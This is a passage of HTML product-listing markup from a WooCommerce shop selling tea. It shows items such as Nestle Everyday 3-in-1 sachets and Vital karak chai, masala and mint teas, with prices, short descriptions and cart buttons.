			<h3><a class="product-link" href="https://lajawab.co.uk/product/royal-chai-cardamom-instant-tea-10-sachets/" title="Royal Chai Cardamom Instant Tea- 10 sachets">Royal Chai Cardamom Instant Tea- 10 sachets</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Royal Chai Cardamom Instant Tea blends robust black tea with aromatic cardamom for a comforting and flavorful instant chai experience. Each sachet includes a balanced mix of tea, creamy milk powder, and sweetener—just stir into hot water for a smooth, spiced beverage in seconds. The indulgent cardamom notes add an&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=5097" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5097" data-product_sku="" aria-label="Add to cart: &ldquo;Royal Chai Cardamom Instant Tea- 10 sachets&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-5071 status-publish first instock product_cat-tea product_cat-tea-bags product_tag-kashmiri-tea product_tag-nestle has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/nestle-everyday-kashmiri-tea-3-in-2-10-sticks/" title="Nestle Everyday Kashmiri Tea 3 in 1- 10 sticks"><img width="1024" height="1024" src="https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-3-1.png" class="main-image skip-lazy wp-post-image" alt="" decoding="async" srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-3-1.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-3-1-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-3-1-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-3-1-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-3-1-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-3-1-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-3-1-50x50.png 50w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5071  wishlist-fragment on-first-load"
	data-fragment-ref="5071"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5071,&quot;parent_product_id&quot;:5071,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=5071" rel="nofollow" data-product-id="5071" data-product-type="simple" data-original-product-id="5071" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=5071" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5071" data-product_sku="" aria-label="Add to cart: &ldquo;Nestle Everyday Kashmiri Tea 3 in 1- 10 sticks&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/nestle-everyday-kashmiri-tea-3-in-2-10-sticks/ title="Quick View" data-product_id="5071" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/nestle-everyday-kashmiri-tea-3-in-2-10-sticks/" title="Nestle Everyday Kashmiri Tea 3 in 1- 10 sticks">Nestle Everyday Kashmiri Tea 3 in 1- 10 sticks</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Nestlé Everyday Kashmiri Tea 3‑in‑2 blends bold black tea with aromatic Kashmiri spices—like saffron, cinnamon, and almonds—in a convenient sachet, omitting milk powder while preserving rich flavor. Each of the 10 individually packaged sticks lets you prepare a soothing cup by simply stirring into hot water, making it quick and&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=5071" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5071" data-product_sku="" aria-label="Add to cart: &ldquo;Nestle Everyday Kashmiri Tea 3 in 1- 10 sticks&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-5069 status-publish instock product_cat-tea product_cat-tea-bags product_tag-cardamon-tea product_tag-nestle has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/nestle-everyday-cardamon-tea-3-in-1-10-sticks/" title="Nestle Everyday Cardamon Tea 3 in 1-10 sticks"><img width="1024" height="1024" src="https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-2.png" class="main-image skip-lazy wp-post-image" alt="" decoding="async" srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-2.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-2-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-2-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-2-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-2-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-2-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/nestle-2-50x50.png 50w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5069  wishlist-fragment on-first-load"
	data-fragment-ref="5069"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5069,&quot;parent_product_id&quot;:5069,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=5069" rel="nofollow" data-product-id="5069" data-product-type="simple" data-original-product-id="5069" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=5069" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5069" data-product_sku="" aria-label="Add to cart: &ldquo;Nestle Everyday Cardamon Tea 3 in 1-10 sticks&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/nestle-everyday-cardamon-tea-3-in-1-10-sticks/ title="Quick View" data-product_id="5069" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/nestle-everyday-cardamon-tea-3-in-1-10-sticks/" title="Nestle Everyday Cardamon Tea 3 in 1-10 sticks">Nestle Everyday Cardamon Tea 3 in 1-10 sticks</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Nestlé Everyday Cardamom Tea 3‑in‑1 brings together full‑bodied tea, creamy milk powder, and just the right touch of sweetener, all infused with aromatic cardamom in one effortless sachet. Each of the 10 individually wrapped sticks delivers a fragrant blend of warming spice and creamy texture—just stir into hot water for&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=5069" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5069" data-product_sku="" aria-label="Add to cart: &ldquo;Nestle Everyday Cardamon Tea 3 in 1-10 sticks&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-5067 status-publish instock product_cat-tea product_cat-tea-bags product_tag-3-in-1 product_tag-karak-tea product_tag-nestle has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/nestle-everyday-karak-tea-3-in-1-10-sticks/" title="Nestle Everyday Karak Tea 3 in 1- 10 sticks"><img width="1024" height="1024" src="[data-uri]" class="main-image et-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://lajawab.co.uk/wp-content/uploads/2025/07/Nestle-1.png" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/Nestle-1.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/Nestle-1-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/Nestle-1-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/Nestle-1-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/Nestle-1-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/Nestle-1-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/Nestle-1-50x50.png 50w" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5067  wishlist-fragment on-first-load"
	data-fragment-ref="5067"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5067,&quot;parent_product_id&quot;:5067,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=5067" rel="nofollow" data-product-id="5067" data-product-type="simple" data-original-product-id="5067" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=5067" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5067" data-product_sku="" aria-label="Add to cart: &ldquo;Nestle Everyday Karak Tea 3 in 1- 10 sticks&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/nestle-everyday-karak-tea-3-in-1-10-sticks/ title="Quick View" data-product_id="5067" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/nestle-everyday-karak-tea-3-in-1-10-sticks/" title="Nestle Everyday Karak Tea 3 in 1- 10 sticks">Nestle Everyday Karak Tea 3 in 1- 10 sticks</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Nestlé Everyday Karak Tea 3‑in‑1 combines rich tea, creamy milk powder, and sweetener in one perfectly balanced sachet, delivering the beloved indulgence of traditional karak tea with no fuss. Each of the 10 sticks is individually portioned for convenience, allowing you to prepare a steaming cup in seconds—just add hot&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=5067" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5067" data-product_sku="" aria-label="Add to cart: &ldquo;Nestle Everyday Karak Tea 3 in 1- 10 sticks&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-4860 status-publish last instock product_cat-tea product_tag-mint-tea product_tag-tea product_tag-vital has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/vital-mint-25-tea/" title="VITAL MINT 25 TEA"><img width="1024" height="1024" src="[data-uri]" class="main-image et-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://lajawab.co.uk/wp-content/uploads/2025/07/WWW.png" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/WWW.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/WWW-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/WWW-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/WWW-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/WWW-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/WWW-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/WWW-50x50.png 50w" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4860  wishlist-fragment on-first-load"
	data-fragment-ref="4860"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4860,&quot;parent_product_id&quot;:4860,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=4860" rel="nofollow" data-product-id="4860" data-product-type="simple" data-original-product-id="4860" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=4860" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4860" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL MINT 25 TEA&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/vital-mint-25-tea/ title="Quick View" data-product_id="4860" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/vital-mint-25-tea/" title="VITAL MINT 25 TEA">VITAL MINT 25 TEA</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Vital Mint Tea (25 tea bags) offers a refreshing infusion of premium green tea leaves combined with cooling, invigorating mint. Each tea bag is perfectly portioned to deliver a crisp, revitalizing brew that awakens the senses and soothes the palate. Naturally caffeine-moderate, it’s ideal for calming evenings or revitalizing afternoons&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=4860" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4860" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL MINT 25 TEA&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-4858 status-publish first instock product_cat-tea product_tag-masala-tea product_tag-tea has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/vital-masala-tea/" title="VITAL MASALA TEA"><img width="1024" height="1024" src="[data-uri]" class="main-image et-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://lajawab.co.uk/wp-content/uploads/2025/07/A2.png" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/A2.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/A2-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/A2-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/A2-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/A2-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/A2-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/A2-50x50.png 50w" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4858  wishlist-fragment on-first-load"
	data-fragment-ref="4858"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4858,&quot;parent_product_id&quot;:4858,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=4858" rel="nofollow" data-product-id="4858" data-product-type="simple" data-original-product-id="4858" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=4858" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4858" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL MASALA TEA&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/vital-masala-tea/ title="Quick View" data-product_id="4858" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/vital-masala-tea/" title="VITAL MASALA TEA">VITAL MASALA TEA</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Vital Masala Tea delivers a rich, aromatic blend of strong black tea infused with traditional Indian spices like cardamom, cinnamon, ginger, and clove. Each sip offers a warm, spicy kick balanced by the bold depth of tea, making it ideal for morning boosts and soothing evening moments. Conveniently packaged for&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=4858" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4858" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL MASALA TEA&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-4856 status-publish instock product_cat-tea product_tag-chai product_tag-karak-chai product_tag-tea product_tag-vital has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/vital-karak-chai-100-tea-bags/" title="VITAL KARAK CHAI 100 TEA BAGS"><img width="1024" height="1024" src="[data-uri]" class="main-image et-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://lajawab.co.uk/wp-content/uploads/2025/07/A.png" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/A.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/A-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/A-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/A-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/A-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/A-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/A-50x50.png 50w" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4856  wishlist-fragment on-first-load"
	data-fragment-ref="4856"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4856,&quot;parent_product_id&quot;:4856,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=4856" rel="nofollow" data-product-id="4856" data-product-type="simple" data-original-product-id="4856" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=4856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4856" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL KARAK CHAI 100 TEA BAGS&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/vital-karak-chai-100-tea-bags/ title="Quick View" data-product_id="4856" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/vital-karak-chai-100-tea-bags/" title="VITAL KARAK CHAI 100 TEA BAGS">VITAL KARAK CHAI 100 TEA BAGS</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Vital Karak Chai (100 tea bags) offers a rich and invigorating blend of robust black tea and aromatic spices for an authentic karak chai experience. Each tea bag provides a bold, flavorful brew with notes of cardamom, ginger, and cinnamon—perfect for energizing mornings or cozy evenings. Crafted for convenience, these&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=4856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4856" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL KARAK CHAI 100 TEA BAGS&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-4854 status-publish instock product_cat-green-tea-bags product_cat-tea product_tag-green-tea product_tag-vital has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/vital-green-tea-25-tea-bags-x-6pcs/" title="VITAL GREEN TEA  (25 TEA BAGS X 6PCS)"><img width="1024" height="1024" src="[data-uri]" class="main-image et-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://lajawab.co.uk/wp-content/uploads/2025/07/asdasAADFSZDRXGTBRN.png" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/asdasAADFSZDRXGTBRN.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/asdasAADFSZDRXGTBRN-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/asdasAADFSZDRXGTBRN-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/asdasAADFSZDRXGTBRN-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/asdasAADFSZDRXGTBRN-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/asdasAADFSZDRXGTBRN-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/asdasAADFSZDRXGTBRN-50x50.png 50w" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4854  wishlist-fragment on-first-load"
	data-fragment-ref="4854"
